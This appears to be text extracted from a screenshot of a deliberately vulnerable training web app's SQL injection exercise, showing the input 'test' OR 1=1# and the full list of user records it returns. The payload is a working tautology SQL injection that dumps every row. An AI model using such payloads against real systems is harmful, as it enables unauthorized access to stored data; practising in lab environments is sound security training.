 Vulnerability: SQL Injection
User ID: Submit
ID: test' OR 1=1#
First name: admin
Surname: admin
ID: test' OR 1=1#
First name: Gordon
Surname: Brown
ID: test' OR 1=1#
First name: Hack
Surname: Me
ID: test' OR 1=1#
First name: Pablo
Surname: Picasso
ID: test' OR 1=1#
First name: Bob
Surname: Smith